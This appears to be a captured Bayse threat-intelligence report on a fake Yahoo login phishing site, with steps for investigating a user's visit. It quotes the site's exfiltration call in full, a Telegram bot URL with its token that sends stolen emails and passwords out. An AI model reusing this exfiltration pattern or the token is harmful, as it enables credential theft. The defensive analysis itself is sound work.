 Bayse - Phis
Bayse - Obs
Bayse - Dest
Bayse - Obs
Bayse - Dest
Bayse - Inter
bank mellat
Bayse - Dest
Bayse - Inter
bayse.io/interpretation/e21ef86e-5a98-45e9-b60b-02873cc7bfec
B
Resources
Search
Upload
API Docs
David Pearson
We believe that yahoo.sapsivakka5200.workers.dev is a known phishing site. Review the interpretation and next_steps for more details.
Should you be concerned?
Yes, we think there's something to worry about!
Why?
This destination matched an IOC known to be associated with Fake Yahoo Login Portal targeting Yahoo. Moreover, the activity of this malware is associated with the Initial
Access attack stage, which means that this was likely an early part of an attack beginning with Phishing. This site collected ['email', 'password'] parameters and sent them to
https://api.telegram.org/bot6026091878:AAGtRzSL5H6leWNKfKdM-odfNKYGs3xR_Gs/sendMessage?chat_id=5265710498&text=YahooMail=>${email}=${pwd}==IP:>${ips}.
This reduced our trust in this domain by -100.
Recommended Next Steps:
Though we know that yahoo.sapsivakka5200.workers.dev is associated with phishing, we don't know if it was live when your user visited it in your environment, or if they
entered credentials. To get a better sense of whether the site was still live when your user visited it:
+ Review the activity that appears before and after yahoo.sapsivakka5200.workers.dev for that user. If you see significant activity to this and other sites soon after it, it's likely
that the site was still live.
+ Look for DNS requests to yahoo.sapsivakka5200.workers.dev--if they return with NXDOMAIN, it may be a sign that the site was already down.
+ If it looks like the site was still live, look for activity that identifies a small amount of data being sent to yahoo.sapsivakka5200.workers.dev or to another uncommon or
compromised site soon after yahoo.sapsivakka5200.workers.dev (Bayse Knowledge will be helpful in answering these questions).
URL Submitted:
https://yahoo.sapsivakka5200.workers.dev
URL Visited:
https://yahoo.sapsivakka5200.workers.dev/
Time Captured:
Thu Aug 17 2023 13:48:44 GMT-0400 (Eastern Daylight Time)
Destination Visited:
yahoo.sapsivakka5200.workers.dev (See Details)